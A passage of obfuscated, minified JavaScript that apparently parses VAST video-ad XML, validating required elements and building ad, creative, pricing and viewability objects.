_0x2e6902=_0x549761,_0x3e2018=_0x452da7(_0x23eac4);_0x3e2018&&_0x1c698b[_0x2e6902(0x10ae)](_0x3e2018);}),_0x1c698b;}function _0x452da7(_0x524dd8){const _0xb0855=_0x372f37;if(_0xb0855(0x6de)===_0x524dd8[_0xb0855(0xdae)])return null;const _0x35cb6d={};_0x35cb6d[_0xb0855(0x1307)]=null,_0x35cb6d[_0xb0855(0x209)]=null,_0x35cb6d[_0xb0855(0x5d2)]={},_0x35cb6d[_0xb0855(0xe34)]=[];const _0x2361c2=_0x35cb6d,_0x46f016=_0x524dd8[_0xb0855(0x5d2)],_0x109932=_0x524dd8[_0xb0855(0xf5c)];if(_0x2361c2[_0xb0855(0x1307)]=_0x524dd8[_0xb0855(0xdae)],_0x524dd8[_0xb0855(0x5d2)]){for(const _0xe75f58 in _0x46f016)if(_0x46f016[_0xb0855(0x136b)+_0xb0855(0x354)](_0xe75f58)){const _0x4d0ee1=_0x46f016[_0xe75f58];_0x4d0ee1[_0xb0855(0xdae)]&&_0x4d0ee1[_0xb0855(0xd34)]&&(_0x2361c2[_0xb0855(0x5d2)][_0x4d0ee1[_0xb0855(0xdae)]]=_0x4d0ee1[_0xb0855(0xd34)]);}}for(const _0x262aad in _0x109932)if(_0x109932[_0xb0855(0x136b)+_0xb0855(0x354)](_0x262aad)){const _0x4d51e9=_0x452da7(_0x109932[_0x262aad]);_0x4d51e9&&_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x10ae)](_0x4d51e9);}if(0x0===_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x93d)]||0x1===_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x93d)]&&[_0xb0855(0x4d0)+_0xb0855(0x5da),_0xb0855(0x249)][_0xb0855(0xa5b)](_0x2361c2[_0xb0855(0xe34)][0x0][_0xb0855(0x1307)])>=0x0){const _0x212271=_0x35f06a[_0xb0855(0x31a)+_0xb0855(0x15d2)](_0x524dd8);''!==_0x212271&&(_0x2361c2[_0xb0855(0x209)]=_0x212271),_0x2361c2[_0xb0855(0xe34)]=[];}return null===(_0xf181a6=_0x2361c2)[_0xb0855(0x209)]&&0x0===Object[_0xb0855(0x34a)](_0xf181a6[_0xb0855(0x5d2)])[_0xb0855(0x93d)]&&0x0===_0xf181a6[_0xb0855(0xe34)][_0xb0855(0x93d)]?null:_0x2361c2;var _0xf181a6;}function _0x160e2b(_0x3e248b){const _0x66c393=_0x372f37;return _0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x732))||_0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x3c9))||_0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x2b6))||null;}const _0x399d5a={};_0x399d5a[_0x372f37(0xd32)+'s']=[_0x372f37(0x10bc)+'RI',_0x372f37(0x1219)];const _0x36ce09={};_0x36ce09[_0x372f37(0x5d2)]=[_0x372f37(0x4ea)];const _0x45c059={};_0x45c059[_0x372f37(0xd32)+'s']=[_0x372f37(0x1f0),_0x372f37(0x865),_0x372f37(0x1219),_0x372f37(0xad3)+'d',_0x372f37(0xb28)];const _0x1a855d={};_0x1a855d[_0x372f37(0x5d2)]=[_0x372f37(0x4ea)];const _0x43b195={};_0x43b195[_0x372f37(0x5d2)]=[_0x372f37(0x11b7),_0x372f37(0x11d7)];const _0x1aa44e={};_0x1aa44e[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0x19e)+_0x372f37(0xfbe),_0x372f37(0x1715)+_0x372f37(0xfbe)],_0x1aa44e[_0x372f37(0x5d2)]=[_0x372f37(0x846)];const _0x4fa761={};_0x4fa761[_0x372f37(0x5d2)]=[_0x372f37(0x130b)];const _0xd32113={};_0xd32113[_0x372f37(0x5d2)]=[_0x372f37(0xf3a)+'rk',_0x372f37(0x1378)+_0x372f37(0xcd5)];const _0x28286b={};_0x28286b[_0x372f37(0x5d2)]=[_0x372f37(0xf3a)+'rk',_0x372f37(0x355)];const _0x4cee37={};_0x4cee37[_0x372f37(0x5d2)]=[_0x372f37(0xbe5)];const _0x3fca41={};_0x3fca41[_0x372f37(0xd32)+'s']=[_0x372f37(0xb04)];const _0x88045e={};_0x88045e[_0x372f37(0xd32)+'s']=[_0x372f37(0x1615)+_0x372f37(0x1362)];const _0x34be65={};_0x34be65[_0x372f37(0xd32)+'s']=[_0x372f37(0xe57),_0x372f37(0x624)];const _0x354313={};_0x354313[_0x372f37(0xd32)+'s']=[_0x372f37(0xf57)];const _0x58b7cc={};_0x58b7cc[_0x372f37(0x5d2)]=[_0x372f37(0x108d),_0x372f37(0x355),_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x49965b={};_0x49965b[_0x372f37(0x5d2)]=[_0x372f37(0x108d),_0x372f37(0x355),_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x7baa94={};_0x7baa94[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'],_0x7baa94[_0x372f37(0x5d2)]=[_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x264f86={};_0x264f86[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'],_0x264f86[_0x372f37(0x5d2)]=[_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x3c1360={};_0x3c1360[_0x372f37(0x5d2)]=[_0x372f37(0x213)+'pe'];const _0x455c5b={};_0x455c5b[_0x372f37(0xd32)+'s']=[_0x372f37(0x1d3)];const _0x3194e1={};_0x3194e1[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'];const _0x237d08={};_0x237d08[_0x372f37(0xaf1)]=_0x399d5a,_0x237d08[_0x372f37(0xb88)+_0x372f37(0xf00)]=_0x36ce09,_0x237d08[_0x372f37(0xe89)]=_0x45c059,_0x237d08[_0x372f37(0x166b)]=_0x1a855d,_0x237d08[_0x372f37(0xe47)]=_0x43b195,_0x237d08[_0x372f37(0x2ca)+'on']=_0x1aa44e,_0x237d08[_0x372f37(0x1615)+_0x372f37(0x1362)]=_0x4fa761,_0x237d08[_0x372f37(0x19e)+_0x372f37(0xfbe)]=_0xd32113,_0x237d08[_0x372f37(0x1715)+_0x372f37(0xfbe)]=_0x28286b,_0x237d08[_0x372f37(0x9e6)]=_0x4cee37,_0x237d08[_0x372f37(0xb28)]=_0x3fca41,_0x237d08[_0x372f37(0xb04)]=_0x88045e,_0x237d08[_0x372f37(0xe93)]=_0x34be65,_0x237d08[_0x372f37(0xe57)]=_0x354313,_0x237d08[_0x372f37(0xf57)]=_0x58b7cc,_0x237d08[_0x372f37(0xf4d)]=_0x49965b,_0x237d08[_0x372f37(0x4c0)]=_0x7baa94,_0x237d08[_0x372f37(0x12e3)]=_0x264f86,_0x237d08[_0x372f37(0xcfe)+_0x372f37(0x7c1)]=_0x3c1360,_0x237d08[_0x372f37(0x819)]=_0x455c5b,_0x237d08[_0x372f37(0x1d3)]=_0x3194e1;const _0x4f3aa4=_0x237d08;function _0x565527(_0x462c5d,_0x43d47a){const _0x10252b=_0x372f37;let {name:_0x4d65d6,parentName:_0x438f8e,attributes:_0x3f9ce8,subElements:_0x38af4e,oneOfResources:_0x5e899b}=_0x462c5d,_0x366aee=_0x10252b(0xbd3)[_0x10252b(0x587)](_0x4d65d6,'\x27');_0x366aee+=_0x3f9ce8?(_0x10252b(0x13a7)+_0x10252b(0xfe0)+_0x10252b(0x14c5)+'\x20\x27')[_0x10252b(0x587)](_0x3f9ce8[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x38af4e?(_0x10252b(0x13a7)+_0x10252b(0xb68)+_0x10252b(0x6d4)+_0x10252b(0x44a))[_0x10252b(0x587)](_0x38af4e[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x5e899b?(_0x10252b(0xad1)+_0x10252b(0xd94)+_0x10252b(0x25f)+_0x10252b(0x5a2))[_0x10252b(0x587)](_0x5e899b[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x10252b(0x12da),_0x43d47a(_0x10252b(0x81b)+'ng',{'message':_0x366aee,'parentElement':_0x438f8e,'specVersion':4.1});}const _0x5cda83=function _0x2631c7(_0x47f14a,_0x5cc86b,_0x2fa5e8){const _0x1cb24e=_0x372f37;if(_0x47f14a&&_0x47f14a[_0x1cb24e(0xdae)]){if(_0x1cb24e(0xe89)===_0x47f14a[_0x1cb24e(0xdae)]&&(_0x2fa5e8=!0x0),function(_0x56a0ec,_0x452afc){const _0x4117e3=_0x1cb24e;if(!_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]]||!_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]][_0x4117e3(0x5d2)])return;const _0x9046d8=_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]][_0x4117e3(0x5d2)][_0x4117e3(0x692)](_0x23ac74=>!_0x56a0ec[_0x4117e3(0x82b)+'te'](_0x23ac74));_0x9046d8[_0x4117e3(0x93d)]>0x0&&_0x565527({'name':_0x56a0ec[_0x4117e3(0xdae)],'parentName':_0x56a0ec[_0x4117e3(0x6a3)][_0x4117e3(0xdae)],'attributes':_0x9046d8},_0x452afc);}(_0x47f14a,_0x5cc86b),function(_0x2a15a5){const _0xa97a55=_0x1cb24e;return _0x2a15a5[_0xa97a55(0xe34)]&&0x0!==_0x2a15a5[_0xa97a55(0xe34)][_0xa97a55(0x93d)];}(_0x47f14a)){!function(_0x357f99,_0x4f1292,_0x17c410){const _0x474279=_0x1cb24e,_0x262b4e=_0x4f3aa4[_0x357f99[_0x474279(0xdae)]],_0x4f63ba=!_0x17c410&&_0x474279(0xaf1)!==_0x357f99[_0x474279(0xdae)];if(_0x262b4e&&!_0x4f63ba){if(_0x262b4e[_0x474279(0xd32)+'s']){const _0x351570=_0x262b4e[_0x474279(0xd32)+'s'][_0x474279(0x692)](_0x8ba263=>!_0x35f06a[_0x474279(0x10d0)+'e'](_0x357f99,_0x8ba263));_0x351570[_0x474279(0x93d)]>0x0&&_0x565527({'name':_0x357f99[_0x474279(0xdae)],'parentName':_0x357f99[_0x474279(0x6a3)][_0x474279(0xdae)],'subElements':_0x351570},_0x4f1292);}_0x17c410&&_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)]&&(_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)][_0x474279(0xe1b)](_0x495499=>_0x35f06a[_0x474279(0x10d0)+'e'](_0x357f99,_0x495499))||_0x565527({'name':_0x357f99[_0x474279(0xdae)],'parentName':_0x357f99[_0x474279(0x6a3)][_0x474279(0xdae)],'oneOfResources':_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)]},_0x4f1292));}}(_0x47f14a,_0x5cc86b,_0x2fa5e8);for(let _0x4836cd=0x0;_0x4836cd<_0x47f14a[_0x1cb24e(0xe34)][_0x1cb24e(0x93d)];_0x4836cd++)_0x2631c7(_0x47f14a[_0x1cb24e(0xe34)][_0x4836cd],_0x5cc86b,_0x2fa5e8);}else 0x0===_0x35f06a[_0x1cb24e(0x31a)+_0x1cb24e(0x15d2)](_0x47f14a)[_0x1cb24e(0x93d)]&&_0x565527({'name':_0x47f14a[_0x1cb24e(0xdae)],'parentName':_0x47f14a[_0x1cb24e(0x6a3)][_0x1cb24e(0xdae)]},_0x5cc86b);}};function _0x10b3f6(_0x3bda16,_0x492248){const _0x32ddee=_0x372f37;let {allowMultipleAds:_0x3f7724,followAdditionalWrappers:_0x37e110}=arguments[_0x32ddee(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x3aa5f2=Array[_0x32ddee(0xd83)](_0x3bda16[_0x32ddee(0xf5c)])[_0x32ddee(0x692)](_0x1043a5=>{const _0x3f6fa0=_0x32ddee,_0x244cd3=_0x1043a5[_0x3f6fa0(0xdae)][_0x3f6fa0(0x558)+'e']();return _0x3f6fa0(0x1061)===_0x244cd3||!0x1!==_0x37e110&&_0x3f6fa0(0xfb5)===_0x244cd3;});for(const _0x29c8b9 of _0x3aa5f2){if(_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)]('id',_0x3bda16,_0x29c8b9),_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)](_0x32ddee(0xa4b),_0x3bda16,_0x29c8b9),_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)](_0x32ddee(0x8de),_0x3bda16,_0x29c8b9),_0x32ddee(0xaf1)===_0x29c8b9[_0x32ddee(0xdae)])return{'ad':_0x28ff56(_0x29c8b9,_0x492248),'type':_0x32ddee(0xf74)};const _0x370f0b={};_0x370f0b[_0x32ddee(0x134d)+_0x32ddee(0x13f0)]=_0x3f7724;if(_0x32ddee(0xe89)===_0x29c8b9[_0x32ddee(0xdae)])return{'ad':_0x4ec53e(_0x29c8b9,_0x492248,_0x370f0b),'type':_0x32ddee(0xfda)};const _0x15cfd1=_0x29c8b9[_0x32ddee(0xdae)][_0x32ddee(0x558)+'e']();_0x492248(_0x32ddee(0x81b)+'ng',{'message':'<'[_0x32ddee(0x587)](_0x29c8b9[_0x32ddee(0xdae)],_0x32ddee(0x1061)===_0x15cfd1?_0x32ddee(0x394)+_0x32ddee(0x645)+_0x32ddee(0x777):_0x32ddee(0x394)+_0x32ddee(0xcce)+_0x32ddee(0x1358)),'wrongNode':_0x29c8b9});}}function _0x4ec53e(_0x3ab8b7,_0x1b0868){const _0x3570d6=_0x372f37;let {allowMultipleAds:_0x5637e6}=arguments[_0x3570d6(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x5637e6&&_0x3ab8b7[_0x3570d6(0x82b)+'te'](_0x3570d6(0xa4b))?null:_0x30c6dc(_0x3ab8b7,_0x1b0868);}function _0x30c6dc(_0x1b4393,_0x480a8d){const _0x228037=_0x372f37;let _0x2336a4=[];_0x480a8d&&_0x5cda83(_0x1b4393,_0x480a8d);const _0x2ea2a1=Array[_0x228037(0xd83)](_0x1b4393[_0x228037(0xf5c)]),_0x2704bb=(function(){const _0x2156dd=_0x228037;let _0x3d3a36=arguments[_0x2156dd(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5b295b={};return _0x5b295b['id']=_0x3d3a36['id']||null,_0x5b295b[_0x2156dd(0xa4b)]=_0x3d3a36[_0x2156dd(0xa4b)]||null,_0x5b295b[_0x2156dd(0x8de)]=_0x3d3a36[_0x2156dd(0x8de)]||null,_0x5b295b[_0x2156dd(0xd63)+'d']=null,_0x5b295b[_0x2156dd(0x1417)]=[],_0x5b295b[_0x2156dd(0x1664)]=null,_0x5b295b[_0x2156dd(0x1148)+_0x2156dd(0x16d9)]=[],_0x5b295b[_0x2156dd(0x34b)]=null,_0x5b295b[_0x2156dd(0x362)]=null,_0x5b295b[_0x2156dd(0x36a)+'n']=null,_0x5b295b[_0x2156dd(0x27d)]=null,_0x5b295b[_0x2156dd(0x1624)]=null,_0x5b295b[_0x2156dd(0x6d5)]=null,_0x5b295b[_0x2156dd(0x473)+_0x2156dd(0x226)]=[],_0x5b295b[_0x2156dd(0x151b)+_0x2156dd(0x2f8)+'es']=[],_0x5b295b[_0x2156dd(0xaa2)]=[],_0x5b295b[_0x2156dd(0x11c5)]=[],_0x5b295b[_0x2156dd(0x117b)+_0x2156dd(0x5b5)]=[],_0x5b295b[_0x2156dd(0x131e)+_0x2156dd(0xf00)]=[],_0x5b295b[_0x2156dd(0x16c7)+_0x2156dd(0x29f)+_0x2156dd(0x133f)]=!0x0,_0x5b295b[_0x2156dd(0x134d)+_0x2156dd(0x13f0)]=!0x1,_0x5b295b[_0x2156dd(0x539)+_0x2156dd(0x23d)]=null,_0x5b295b;}(_0x35f06a[_0x228037(0xed6)+_0x228037(0x1588)](_0x1b4393)));return _0x2ea2a1[_0x228037(0x637)](_0x43a135=>{const _0x4a356e=_0x228037;switch(_0x43a135[_0x4a356e(0xdae)]){case _0x4a356e(0x2c5):_0x2704bb[_0x4a356e(0x473)+_0x4a356e(0x226)][_0x4a356e(0x10ae)](_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135));break;case _0x4a356e(0x1219):_0x2704bb[_0x4a356e(0x151b)+_0x4a356e(0x2f8)+'es'][_0x4a356e(0x10ae)]({'id':_0x43a135[_0x4a356e(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});break;case _0x4a356e(0xb28):_0x2704bb[_0x4a356e(0xaa2)]=function(_0x1f3051){const _0x164c62=_0x4a356e,_0x1960de=[];return _0x1f3051[_0x164c62(0x637)](_0x3bc512=>{const _0x35c653=_0x164c62,_0x4ff992={'id':_0x3bc512[_0x35c653(0x82b)+'te']('id')||null,'adId':_0x160e2b(_0x3bc512),'sequence':_0x3bc512[_0x35c653(0x82b)+'te'](_0x35c653(0xa4b))||null,'apiFramework':_0x3bc512[_0x35c653(0x82b)+'te'](_0x35c653(0xf3a)+'rk')||null},_0x5549a7=[];let _0x2d4f7a;_0x35f06a[_0x35c653(0xb4c)+_0x35c653(0x8ec)](_0x3bc512,_0x35c653(0x1615)+_0x35c653(0x1362))[_0x35c653(0x637)](_0x2a746d=>{const _0x2c827e=_0x35c653,_0x91167d={'idRegistry':_0x2a746d[_0x2c827e(0x82b)+'te'](_0x2c827e(0x130b))||_0x2c827e(0x73a),'value':_0x35f06a[_0x2c827e(0x31a)+_0x2c827e(0x15d2)](_0x2a746d)};_0x5549a7[_0x2c827e(0x10ae)](_0x91167d);});const _0xff0bd2=_0x35f06a[_0x35c653(0x10d0)+'e'](_0x3bc512,_0x35c653(0x1453)+_0x35c653(0x138d));_0xff0bd2&&(_0x2d4f7a=_0x1677a3(_0x35f06a[_0x35c653(0xb4c)+_0x35c653(0x8ec)](_0xff0bd2,_0x35c653(0x1453)+_0x35c653(0x94a))));for(const _0x1d5a9c in _0x3bc512[_0x35c653(0xf5c)]){const _0x14a22a=_0x3bc512[_0x35c653(0xf5c)][_0x1d5a9c];let _0x51b4c9;switch(_0x14a22a[_0x35c653(0xdae)]){case _0x35c653(0xe93):_0x51b4c9=_0x1fa2fa(_0x14a22a,_0x4ff992);break;case _0x35c653(0xa43)+'ds':_0x51b4c9=_0x30a969(_0x14a22a,_0x4ff992);break;case _0x35c653(0x16ca)+'ds':_0x51b4c9=_0x2485fe(_0x14a22a,_0x4ff992);}_0x51b4c9&&(_0x5549a7&&(_0x51b4c9[_0x35c653(0x16ae)+_0x35c653(0x88d)]=_0x5549a7),_0x2d4f7a&&(_0x51b4c9[_0x35c653(0xeb0)+_0x35c653(0x138d)]=_0x2d4f7a),_0x1960de[_0x35c653(0x10ae)](_0x51b4c9));}}),_0x1960de;}(_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0xb04)));break;case _0x4a356e(0x3eb):{const _0x253803=_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0x1190));_0x2704bb[_0x4a356e(0x11c5)]=_0x1677a3(_0x253803),_0x2704bb[_0x4a356e(0x117b)+_0x4a356e(0x5b5)][_0x4a356e(0x93d)]||(_0x2336a4=function(_0x59ec3f){const _0x41a686=_0x4a356e;let _0x1524eb=null,_0x399308=[];return _0x59ec3f[_0x41a686(0xe1b)](_0x2756d4=>_0x1524eb=_0x35f06a[_0x41a686(0x10d0)+'e'](_0x2756d4,_0x41a686(0x2bf)+_0x41a686(0x5b5))),_0x1524eb&&(_0x399308=_0x1fc904(_0x35f06a[_0x41a686(0xb4c)+_0x41a686(0x8ec)](_0x1524eb,_0x41a686(0x2ca)+'on'))),_0x399308;}(_0x253803));break;}case _0x4a356e(0x2bf)+_0x4a356e(0x5b5):_0x2704bb[_0x4a356e(0x117b)+_0x4a356e(0x5b5)]=_0x1fc904(_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0x2ca)+'on'));break;case _0x4a356e(0x1f0):_0x2704bb[_0x4a356e(0x34b)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'version':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x88b))||null};break;case _0x4a356e(0x865):_0x2704bb[_0x4a356e(0x362)]=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0xad3)+'d':_0x2704bb[_0x4a356e(0xd63)+'d']=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0x166b):_0x2704bb[_0x4a356e(0x1417)][_0x4a356e(0x10ae)]({'authority':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x4ea))||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});break;case _0x4a356e(0x96e):_0x2704bb[_0x4a356e(0x1664)]=parseInt(_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),0xa);break;case _0x4a356e(0xe88)+_0x4a356e(0x16d9):_0x2704bb[_0x4a356e(0x1148)+_0x4a356e(0x16d9)][_0x4a356e(0x10ae)](function(_0x1b1323){const _0x1dd04d=_0x4a356e,_0x2d7088=(_0x4d3a50,_0x111c6d)=>{const _0x52c4df=_0x14ab,_0x4f7d92=_0x35f06a[_0x52c4df(0x31a)+_0x52c4df(0x15d2)](_0x111c6d);return _0x4f7d92&&_0x4d3a50[_0x52c4df(0x10ae)](_0x4f7d92),_0x4d3a50;};return{'id':_0x1b1323[_0x1dd04d(0x82b)+'te']('id')||null,'viewable':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x7dc))[_0x1dd04d(0x1655)](_0x2d7088,[]),'notViewable':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x6e2)+'e')[_0x1dd04d(0x1655)](_0x2d7088,[]),'viewUndetermined':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x89b)+_0x1dd04d(0x44b))[_0x1dd04d(0x1655)](_0x2d7088,[])};}(_0x43a135));break;case _0x4a356e(0x56c)+'n':_0x2704bb[_0x4a356e(0x36a)+'n']=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0x30d):_0x2704bb[_0x4a356e(0x27d)]={'id':_0x43a135[_0x4a356e(0x82b)+'te']('id')||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)};break;case _0x4a356e(0xe47):_0x2704bb[_0x4a356e(0x1624)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'model':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x11b7))||null,'currency':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x11d7))||null};break;case _0x4a356e(0x836):_0x2704bb[_0x4a356e(0x6d5)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'type':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x355))||null};break;case _0x4a356e(0xb88)+_0x4a356e(0xf00):_0x2704bb[_0x4a356e(0x131e)+_0x4a356e(0xf00)][_0x4a356e(0x10ae)]({'authority':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x4ea))||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});}}),_0x2336a4[_0x228037(0x93d)]&&(_0x2704bb[_0x228037(0x117b)+_0x228037(0x5b5)]=_0x2704bb[_0x228037(0x117b)+_0x228037(0x5b5)][_0x228037(0x587)](_0x2336a4)),_0x2704bb;}function _0x28ff56(_0x5018dd,_0x23551f){const _0x1d0b5e=_0x372f37,_0x2a247f=_0x30c6dc(_0x5018dd,_0x23551f),_0x3eb130=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x16c7)+_0x1d0b5e(0x29f)+_0x1d0b5e(0x133f)),_0x4a6cb2=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x134d)+_0x1d0b5e(0x13f0)),_0x4197aa=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x539)+_0x1d0b5e(0x23d));_0x2a247f[_0x1d0b5e(0x16c7)+_0x1d0b5e(0x29f)+_0x1d0b5e(0x133f)]=!_0x3eb130||_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x3eb130),_0x2a247f[_0x1d0b5e(0x134d)+_0x1d0b5e(0x13f0)]=!!_0x4a6cb2&&_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x4a6cb2),_0x2a247f[_0x1d0b5e(0x539)+_0x1d0b5e(0x23d)]=_0x4197aa?_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x4197aa):null;let _0x4412e6=_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x5018dd,_0x1d0b5e(0x10bc)+'RI');if(_0x4412e6?_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)]=_0x35f06a[_0x1d0b5e(0x31a)+_0x1d0b5e(0x15d2)](_0x4412e6):(_0x4412e6=_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x5018dd,_0x1d0b5e(0x10bc)+'RL'),_0x4412e6&&(_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)]=_0x35f06a[_0x1d0b5e(0x31a)+_0x1d0b5e(0x15d2)](_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x4412e6,_0x1d0b5e(0x48a))))),_0x2a247f[_0x1d0b5e(0xaa2)][_0x1d0b5e(0x637)](_0x58a012=>{const _0x2c9d8b=_0x1d0b5e;if([_0x2c9d8b(0x2d2),_0x2c9d8b(0x821)][_0x2c9d8b(0x84c)](_0x58a012[_0x2c9d8b(0x355)])){if(_0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]){_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]={}),_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]]||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]]={});for(const _0x3926d6 in _0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]){const _0x4ebc64=_0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x3926d6];Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]][_0x3926d6])||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]][_0x3926d6]=[]),_0x4ebc64[_0x2c9d8b(0x637)](_0x31a2e8=>{const _0x547ff7=_0x2c9d8b;_0x2a247f[_0x547ff7(0x6dc)+_0x547ff7(0x8f0)][_0x58a012[_0x547ff7(0x355)]][_0x3926d6][_0x547ff7(0x10ae)](_0x31a2e8);});}}_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)]&&(Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)])||(_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)]=[]),_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)][_0x2c9d8b(0x637)](_0x34e658=>{const _0x1fa4a8=_0x2c9d8b;_0x2a247f[_0x1fa4a8(0x6f9)+_0x1fa4a8(0x168c)+_0x1fa4a8(0xb73)][_0x1fa4a8(0x10ae)](_0x34e658);})),_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]&&(_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]=_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]),_0x58a012[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)]&&(Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)])||(_0x2a247f[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)]=[]),_0x58a012[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)][_0x2c9d8b(0x637)](_0x3397d2=>{const _0xf4c1cd=_0x2c9d8b;_0x2a247f[_0xf4c1cd(0x1b4)+_0xf4c1cd(0xec5)+_0xf4c1cd(0x61c)][_0xf4c1cd(0x10ae)](_0x3397d2);}));}}),_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)])return _0x2a247f;}function 